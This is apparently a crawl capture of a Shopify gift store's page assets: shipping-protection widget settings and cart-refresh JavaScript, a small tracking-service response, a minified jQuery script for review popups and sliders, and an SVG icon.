    ssp_checkout_btn_text_content,
    ssp_add_secondary_btn,
    ssp_secondary_btn_text_content: (
      window.simplyInsurance.widgetSettings?.button?.secondary_button?.link_text ||
      "Checkout without shipping protection"
    ),
    ssp_checkout_btn_default_position: "beforebegin",
 
    // Consent popup settings
    ssp_consent_popup_checkbox,
    ssp_consent_popup_position,
    ssp_consent_popup_title: ssp_consent_popup_text?.title?.text || "Shipping Protection",
    ssp_consent_popup_subtitle: ssp_consent_popup_text?.subtitle?.text || "from Damage, Loss & Theft for ##plan_price## Protect your order from damage, loss, or theft",
 
    // Toggle widget settings
    ssp_toggle_widget_default_position: "afterend",
  }
</script>
 
<style>
  :root{
    /* label styles */
    --ssp_checkout_label_font_size: 14px;
    --ssp_checkout_label_font_weight: 400;
    --ssp_checkout_label_bg_color: #fff;
    --ssp_checkout_label_text_color: #000;
 
    /* primary button styles */
    --ssp_checkout_btn_bg_color: #000;
    --ssp_checkout_btn_bg_hover_color: #000;
 
    --ssp_checkout_btn_text_size: 15px;
    --ssp_checkout_btn_text_weight: ;
    --ssp_checkout_btn_text_color: #fff;
    --ssp_checkout_btn_text_hover_color: #fff;
 
    --ssp_checkout_btn_border_size: 0px;
    --ssp_checkout_btn_border_color: #000;
    --ssp_checkout_btn_border_hover_color: #000;
    --ssp_checkout_btn_border_radius: 0px;
 
    --ssp_checkout_btn_padding: 15px;
    --ssp_checkout_btn_margin: 0px;
 
    /* secondary button styles */
    --ssp_secondary_checkout_btn_font_size: 16px;
    --ssp_secondary_checkout_btn_font_weight: 400;
    --ssp_secondary_checkout_btn_text_color: #000000;
 
    /* consent popup styles */
    --ssp_consent_popup_bg_color: #f5f5f5;
    --ssp_consent_popup_border_width: 1px;
    --ssp_consent_popup_border_radius: 8px;
    --ssp_consent_popup_border_color: #e4e4e4;
    --ssp_consent_popup_margin: 30px;
    --ssp_consent_popup_padding: 15px;
 
    --ssp_consent_popup_title_font_size: 14px;
    --ssp_consent_popup_title_font_weight: 600;
    --ssp_consent_popup_title_font_color: #000000;
 
    --ssp_consent_popup_subtitle_font_size: 13px;
    --ssp_consent_popup_subtitle_font_weight: 400;
    --ssp_consent_popup_subtitle_font_color: #000000;
  }
</style>
 
<script>
  const style = document.documentElement.style;
  const si = window.simplyInsurance?.widgetSettings;
 
  const set = (key, value, unit = '') => {
    if ((value != undefined) && (value != null)) style.setProperty(key, `${value}${unit}`);
  };
 
  const checkoutLabel = si?.button?.label_and_appearance;
  set('--ssp_checkout_label_font_size', checkoutLabel?.font_size, 'px');
  set('--ssp_checkout_label_font_weight', checkoutLabel?.font_weight);
  set('--ssp_checkout_label_bg_color', checkoutLabel?.background_color);
  set('--ssp_checkout_label_text_color', checkoutLabel?.text_color);
 
  const primaryButton = si?.button?.primary_button;
  set('--ssp_checkout_btn_bg_color', primaryButton?.background_color);
  set('--ssp_checkout_btn_bg_hover_color', primaryButton?.background_hover_color);
  set('--ssp_checkout_btn_text_size', primaryButton?.text_size, 'px');
  set('--ssp_checkout_btn_text_weight', primaryButton?.font_weight);
  set('--ssp_checkout_btn_text_color', primaryButton?.text_color);
  set('--ssp_checkout_btn_text_hover_color', primaryButton?.text_hover_color);
  set('--ssp_checkout_btn_border_size', primaryButton?.border, 'px');
  set('--ssp_checkout_btn_border_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_hover_color', primaryButton?.border_color);
  set('--ssp_checkout_btn_border_radius', primaryButton?.border_radius, 'px');
  set('--ssp_checkout_btn_padding', primaryButton?.padding, 'px');
  set('--ssp_checkout_btn_margin', primaryButton?.margin, 'px');
 
  const secondaryButton = si?.button?.secondary_button;
  set('--ssp_secondary_checkout_btn_font_size', secondaryButton?.font_size, 'px');
  set('--ssp_secondary_checkout_btn_font_weight', secondaryButton?.font_weight);
  set('--ssp_secondary_checkout_btn_text_color', secondaryButton?.text_color);
 
  const consentPopup = si?.consent_popup;
  set('--ssp_consent_popup_bg_color', consentPopup?.background?.color);
  set('--ssp_consent_popup_border_width', consentPopup?.border?.border_width, 'px');
  set('--ssp_consent_popup_border_radius', consentPopup?.border?.border_radius, 'px');
  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.com&b=0&l=en-us@posix&d=&o=&s=&r=111638
body_size: 59
content:
lk2('0%3b111619')

--- FILE ---
content_type: text/javascript
request_url: https://www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056
body_size: -115
content:
$(document).ready(function(){$("body").on("click",".home_customer_review",function(){var $this=$(this),ratting="";$(".popup_img").attr("src",$this.attr("data-image")),$(".popup_title").text($this.attr("data-title")),$(".popup_comment").text($this.attr("data-content")),$(".product_image").attr("src",$this.attr("data-product_img")),$(".product_title").text($this.attr("data-product_title")),$(".product_link").attr("href",$this.attr("data-product_url"));for(var i=0;i<$this.attr("data-rating");i++)ratting+='<i class="fa fa-star"></i>';$(".popup_ratting").html(ratting),$(".custom-model-main").addClass("model-open")}),$(".Click-here").on("click",function(){$(".custom-model-main").addClass("model-open")}),$(".close-btn, .bg-overlay").click(function(){$(".custom-model-main").removeClass("model-open")}),$(".bossdaysale_target").on("click",function(){$(".bossdaysale_target").removeClass("active"),$(this).addClass("active")}),$(".review_btn").click(function(){$(this).hide(),$(".home_customer_review").removeClass("hide-review"),$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(function(){$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(".bossdaysale_target").click(function(){var target_id=$(this).attr("data-target");$("html, body").animate({scrollTop:$("#"+target_id).offset().top-100},2e3)}),$(".slider_link").slick({dots:!1,infinite:!1,speed:300,slidesToShow:6,slidesToScroll:1,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:600,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:480,settings:{slidesToShow:3,slidesToScroll:3}}]})});
//# sourceMappingURL=/cdn/shop/t/82/assets/custom.js.map?v=168174319406855164791760960056


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bobblegifts.com/cdn/shop/files/angle-down-svgrepo-com_copy.svg?v=1680254734
body_size: -504
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg fill="#ffffff" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg>